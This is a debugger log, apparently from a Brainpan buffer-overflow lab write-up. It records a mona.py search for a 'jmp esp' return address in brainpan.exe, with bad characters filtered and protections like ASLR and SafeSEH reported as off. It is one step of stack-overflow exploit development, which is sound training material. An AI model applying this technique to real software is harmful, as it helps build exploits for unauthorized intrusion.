 0BADF00D !mona jmp -r esp -cpb "\x00\x0A"
---------- Mona command started on 2020-03-12 23:14:41 (v2.0, rev 596) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x0A"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 1 modules
0BADF00D - Querying module brainpan.exe
735D0000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile jmp.txt
0BADF00D [+] Writing results to jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 1
0BADF00D [+] Results :
311712F3 0x311712f3 : jmp esp | {PAGE_EXECUTE_READ} [brainpan.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v
0BADF00D Found a total of 1 pointers